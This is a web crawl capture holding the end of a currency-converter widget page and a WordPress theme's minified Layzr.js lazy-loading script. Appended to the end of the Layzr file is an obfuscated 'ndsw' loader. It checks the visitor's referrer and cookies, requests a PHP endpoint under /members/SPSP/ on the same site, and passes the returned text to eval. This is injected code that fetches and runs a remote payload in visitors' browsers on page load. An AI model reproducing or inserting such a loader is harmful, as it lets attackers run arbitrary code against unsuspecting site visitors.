Guinean Kina</option><option data-rate="6634.937561" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.369221" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.428499" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00042223" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.666" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3689" value="RON">RON - Romanian Leu</option><option data-rate="1461.783835" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.743653" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.772759" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="21.050642" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.750365" value="SAR">SAR - Saudi Riyal</option><option data-rate="100.710519" value="RSD">RSD - Serbian Dinar</option><option data-rate="13.524742" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01109088" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="571.981016" value="SOS">SOS - Somali Shilling</option><option data-rate="16.357291" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.700952" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.973972" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.1775" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.469618" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.209783" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.316436" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2502.366" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.810214" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.933848" value="TND">TND - Tunisian Dinar</option><option data-rate="43.169165" value="TRY">TRY - Turkish Lira</option><option data-rate="3.5" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3568.582307" value="UGX">UGX - Ugandan Shilling</option><option data-rate="38.940061" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12130.741184" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="324.982769" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26280.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.400076" value="YER">YER - Yemeni Rial</option><option data-rate="19.52588" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><p class="text-center" id="result-wrap"><span class="result" id="result-fit">0</span></p></div><div class="panel-footer"><a href="https://currencyrate.today/converter-widget" rel="noopener nofollow" title="Get widget - Currency Converter" target="_blank" class="btn btn-sm btn-danger"><svg role="img" style="position:relative;top:3px;" fill="white" width="16" height="16" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Get widget - Currency Converter</title><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">14 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0034 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js
body_size: 2415
content:
/*!
 * Layzr.js 2.0.4 - A small, fast, and modern library for lazy loading images.
 * Copyright (c) 2016 Michael Cavalea - http://callmecavs.github.io/layzr.js/
 * License: GPL-3.0
 */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Layzr=e()}}(function(){var e;return function t(e,n,r){function o(f,u){if(!n[f]){if(!e[f]){var s="function"==typeof require&&require;if(!u&&s)return s(f,!0);if(i)return i(f,!0);var c=new Error("Cannot find module '"+f+"'");throw c.code="MODULE_NOT_FOUND",c}var d=n[f]={exports:{}};e[f][0].call(d.exports,function(t){var n=e[f][1][t];return o(n?n:t)},d,d.exports,t,e,n,r)}return n[f].exports}for(var i="function"==typeof require&&require,f=0;f<r.length;f++)o(r[f]);return o}({1:[function(t,n,r){(function(o){!function(t){if("object"==typeof r&&"undefined"!=typeof n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var i;i="undefined"!=typeof window?window:"undefined"!=typeof o?o:"undefined"!=typeof self?self:this,i.Knot=t()}}(function(){return function e(n,r,o){function i(u,s){if(!r[u]){if(!n[u]){var c="function"==typeof t&&t;if(!s&&c)return c(u,!0);if(f)return f(u,!0);var d=new Error("Cannot find module '"+u+"'");throw d.code="MODULE_NOT_FOUND",d}var a=r[u]={exports:{}};n[u][0].call(a.exports,function(e){var t=n[u][1][e];return i(t?t:e)},a,a.exports,e,n,r,o)}return r[u].exports}for(var f="function"==typeof t&&t,u=0;u<o.length;u++)i(o[u]);return i}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n["default"]=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];return e.events={},e.on=function(t,n){return e.events[t]=e.events[t]||[],e.events[t].push(n),e},e.once=function(t,n){return n._once=!0,e.on(t,n),e},e.off=function(t,n){return 2===arguments.length?e.events[t].splice(e.events[t].indexOf(n),1):delete e.events[t],e},e.emit=function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;n>o;o++)r[o-1]=arguments[o];var i=e.events[t]&&e.events[t].slice();return i&&i.forEach(function(n){n._once&&e.off(t,n),n.apply(e,r)}),e},e},t.exports=n["default"]},{}]},{},[1])(1)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(n,"__esModule",{value:!0});var o=e("knot.js"),i=r(o);n["default"]=function(){function e(){return window.scrollY||window.pageYOffset}function t(){a=e(),n()}function n(){l||(requestAnimationFrame(function(){return s()}),l=!0)}function r(e){return e.getBoundingClientRect().top+a}function o(e){var t=a,n=t+v,o=r(e),i=o+e.offsetHeight,f=h.threshold/100*v;return i>=t-f&&n+f>=o}function f(e){if(m.emit("src:before",e),w&&e.hasAttribute(h.srcset))e.setAttribute("srcset",e.getAttribute(h.srcset));else{var t=y>1&&e.getAttribute(h.retina);e.setAttribute("src",t||e.getAttribute(h.normal))}m.emit("src:after",e),[h.normal,h.retina,h.srcset].forEach(function(t){return e.removeAttribute(t)}),c()}function u(e){var n=e?"addEventListener":"removeEventListener";return["scroll","resize"].forEach(function(e){return window[n](e,t)}),this}function s(){return v=window.innerHeight,p.forEach(function(e){return o(e)&&f(e)}),l=!1,this}function c(){return p=Array.prototype.slice.call(document.querySelectorAll("["+h.normal+"]")),this}var d=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],a=e(),l=void 0,p=void 0,v=void 0,h={normal:d.normal||"data-normal",retina:d.retina||"data-retina",srcset:d.srcset||"data-srcset",threshold:d.threshold||0},w=document.body.classList.contains("srcset")||"srcset"in document.createElement("img"),y=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,m=(0,i["default"])({handlers:u,check:s,update:c});return m},t.exports=n["default"]},{"knot.js":1}]},{},[2])(2)});

var layzrInstance = Layzr({
	normal: 'data-layzr',
	srcset: 'data-layzr-srcset'
});
jQuery(document).ready(function($) {
	layzrInstance.update().check().handlers(true);
});
jQuery(document).ajaxComplete(function() {
	layzrInstance.update().check().handlers(true);
});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};